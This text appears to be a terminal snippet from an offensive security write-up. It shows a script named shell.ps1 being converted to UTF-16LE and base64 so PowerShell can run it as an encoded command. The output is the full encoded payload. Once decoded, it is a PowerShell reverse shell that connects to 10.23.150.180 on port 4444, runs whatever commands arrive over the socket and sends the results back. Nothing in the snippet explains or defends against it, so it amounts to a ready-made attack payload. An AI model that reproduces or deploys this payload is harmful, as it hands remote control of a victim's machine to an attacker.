 ❯ cat shell.ps1 | iconv -t UTF-16LE | base64 -w 0
JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMAL
gBUAEMAUABDAGwAaQBlAG4AdAAoACcAMQAwAC4AMgAzAC4AMQA1ADAALgAxADgAMAAnACwANAA0ADQANAApADsAJABzAHQAcgBlAGEAbQ
AgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAWwBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQA
gADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBsAGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAo
ACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGIAeQB0AGUAcwAuAEwAZQBuAGcAdABoACkAKQAgAC0AbgBlACAAMAApAHsAOwAkAGQAYQB0A
GEAIAA9ACAAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAALQBUAHkAcABlAE4AYQBtAGUAIABTAHkAcwB0AGUAbQAuAFQAZQB4AHQALgBBAF
MAQwBJAEkARQBuAGMAbwBkAGkAbgBnACkALgBHAGUAdABTAHQAcgBpAG4AZwAoACQAYgB5AHQAZQBzACwAMAAsACAAJABpACkAOwAkAHM
AZQBuAGQAYgBhAGMAawAgAD0AIAAoAGkAZQB4ACAAJABkAGEAdABhACAAMgA+ACYAMQAgAHwAIABPAHUAdAAtAFMAdAByAGkAbgBnACAA
KQA7ACQAcwBlAG4AZABiAGEAYwBrADIAIAA9ACAAJABzAGUAbgBkAGIAYQBjAGsAIAArACAAJwBQAFMAIAAnACAAKwAgACgAcAB3AGQAK
QAuAFAAYQB0AGgAIAArACAAJwA+ACAAJwA7ACQAcwBlAG4AZABiAHkAdABlACAAPQAgACgAWwB0AGUAeAB0AC4AZQBuAGMAbwBkAGkAbg
BnAF0AOgA6AEEAUwBDAEkASQApAC4ARwBlAHQAQgB5AHQAZQBzACgAJABzAGUAbgBkAGIAYQBjAGsAMgApADsAJABzAHQAcgBlAGEAbQA
uAFcAcgBpAHQAZQAoACQAcwBlAG4AZABiAHkAdABlACwAMAAsACQAcwBlAG4AZABiAHkAdABlAC4ATABlAG4AZwB0AGgAKQA7ACQAcwB0
AHIAZQBhAG0ALgBGAGwAdQBzAGgAKAApAH0AOwAkAGMAbABpAGUAbgB0AC4AQwBsAG8AcwBlACgAKQAKAA==%